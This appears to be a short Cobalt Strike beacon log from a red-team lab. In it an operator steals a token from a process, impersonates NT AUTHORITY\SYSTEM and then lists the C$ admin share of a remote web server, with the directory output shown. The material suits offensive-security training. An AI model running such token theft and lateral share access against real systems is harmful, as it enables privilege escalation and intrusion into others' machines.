 [11/27 20:17:31] beacon> steal_token 5092
[11/27 20:17:31] [*] Tasked beacon to steal token from PID 5092
[11/27 20:17:31] [+] host called home, sent: 12 bytes
[11/27 20:17:31] [+] Impersonated NT AUTHORITY\SYSTEM
[11/27 20:18:22] beacon> ls \\web.dev.cyberbotic.io\c$
[11/27 20:18:22] [*] Tasked beacon to list files in \\web.dev.cyberbotic.io\c$
[11/27 20:18:22] [+] host called home, sent: 44 bytes
[11/27 20:18:22] [*] Listing: \\web.dev.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 08/15/2022 18:50:13 $Recycle.Bin
dir 08/10/2022 04:55:17 $WinREAgent
dir 08/10/2022 05:05:53 Boot
dir 08/18/2021 23:34:55 Documents and Settings
dir 08/19/2021 06:24:49 EFI
dir 08/15/2022 18:58:09 inetpub
dir 05/08/2021 08:20:24 PerfLogs
dir 09/26/2023 08:38:47 Program Files
dir 08/10/2022 04:06:16 Program Files (x86)
dir 11/02/2023 20:05:43 ProgramData
dir 08/15/2022 18:31:08 Recovery
dir 11/02/2022 09:32:00 System Volume Information
dir 08/30/2022 17:51:08 Users
dir 09/26/2023 08:51:14 Windows
427kb fil 08/10/2022 05:00:07 bootmgr
1b fil 05/08/2021 08:14:33 BOOTNXT